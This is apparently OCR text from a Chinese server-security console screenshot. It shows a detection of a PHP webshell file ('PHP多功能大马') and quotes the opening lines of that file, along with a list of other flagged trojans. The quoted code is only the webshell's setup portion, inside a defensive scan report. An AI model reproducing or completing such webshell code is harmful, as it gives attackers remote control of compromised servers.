 WAppSec
服务器信息
应用防护
系统防护
防护日志
工具箱
夏龙IDC测试机
返回
云锁
文件名：C:/BitNami/tomcatstack-7.0.47-0/apache2/htdocs\phpwind
\php_webshell\2011.php
下载到本地
描述：PHP多功能大马
文件内容：GB2312编码 UTF-8编码
<?php
error_reporting(7);
@set_magic_quotes_runtime(0);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_COM', class_exists('COM') ? 1 : 0 );
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
@set_time_limit(0);
foreach($_POST as $key => $value) {
if (IS_GPC) {
$value = s_array($value);
}
服务器
共检查 26
一键修复
重新巡检
服务
检查
提示
提示
提示
安全
网站
扫描
风险
C
PHP变形木马
C
PHP多功能大马
C
码12.php
PHP多功能加密木马
服务端版本: win_3.1.18.10 检查更新
今日拦截攻击次数 10 次